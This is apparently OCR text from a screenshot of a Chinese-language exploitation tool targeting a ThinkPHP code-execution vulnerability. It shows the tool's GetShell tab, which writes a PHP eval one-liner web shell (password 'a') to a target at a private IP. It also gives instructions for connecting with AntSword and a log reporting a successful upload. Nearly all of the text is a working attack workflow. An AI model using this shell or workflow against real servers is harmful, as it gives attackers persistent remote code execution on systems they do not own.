 文件 帮助
URL: http://192.168.138.133:8058/ tp2_lite_code_exec 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
文件名: 3x.php GetShell 清除日志
<?php @eval($_POST['a'])?>
[+] 请自行确认目录是否有写入权限
[+] 如需要自定义写入shell的路径，文件名处填写绝对/相对路径即可(少数exp不支持)
[+] 如使用绝对路径，请自行判断是否上传成功。
[+] 默认shell使用蚁剑连接，密码为a，需要新建base64编码器。
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://192.168.138.133:8058/3x.php